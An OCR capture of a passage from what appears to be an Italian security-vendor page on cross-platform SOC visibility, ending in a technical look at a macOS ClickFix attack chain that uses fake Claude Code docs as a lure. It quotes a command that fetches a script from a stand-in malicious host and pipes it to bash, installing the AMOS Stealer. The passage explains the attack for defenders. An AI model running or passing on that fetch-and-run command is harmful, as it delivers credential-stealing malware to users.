
30%
meno escalations Tier 1 a Tier 2.
Esposizione breach minore con detection precoce.
Meno alert fatigue con insights rapidi.
Espandi visibilità cross-platform per ridurre ritardi,
limitare esposizione e dare ai SOC controllo su minacce
multi-OS.
Approfondimento tecnico
Catene di attacco in dettaglio
Prendi
ClickFix
su
macOS
: inizia con redirect Google ad
page fake (es. docs Claude Code). Vittima clicca, attiva
curl -s
flusso che forza comando Terminal:
https://malicious.site/script.sh | bash
.
Script decodifica, installa
AMOS Stealer
via Homebrew